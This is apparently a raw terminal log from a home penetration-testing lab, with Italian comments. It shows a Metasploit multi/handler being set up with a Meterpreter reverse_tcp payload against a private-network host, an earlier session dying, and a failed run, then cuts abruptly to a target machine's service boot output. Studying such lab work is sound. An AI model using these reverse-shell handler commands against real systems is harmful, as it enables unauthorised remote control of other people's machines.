 meterpreter >
[*] 192.168.1.152 - Meterpreter session 4 closed.  Reason: Died
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.150   # Il tuo IP Kali Linux
LHOST => 192.168.1.150 # Il tuo IP Kali Linux
msf6 exploit(multi/handler) > set LPORT 4445            # La porta usata nel payload
LPORT => 4445 # La porta usata nel payload
msf6 exploit(multi/handler) > run
[-] Msf::OptionValidateError One or more options failed to validate: LHOST, LPORT.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > jobs
Jobs
* Starting system log daemon... [ OK ]
* Doing Wacom setup... [ OK ]
* Starting kernel log daemon... [ OK ]
* Starting domain name service... bind [ OK ]
* Starting OpenBSD Secure Shell server sshd [ OK ]
* Starting portmap daemon...
* Already running. [ OK ]
* Starting MySQL database server mysqld [ OK ]
* Checking for corrupt, not cleanly closed and upgrade needing tables.
* Starting PostgreSQL 8.3 database server [ OK ]
Starting distccd
* Starting NFS common utilities [ OK ]
* Exporting directories for NFS kernel daemon... [ OK ]
* Starting NFS kernel daemon [ OK ]
* Starting Postfix Mail Transport Agent postfix [ OK ]
Starting Samba daemons: nmbd smbd.
* Starting internet superserver xinetd [ OK ]
* Starting ftp server proftpd
CTRL (DESTRA)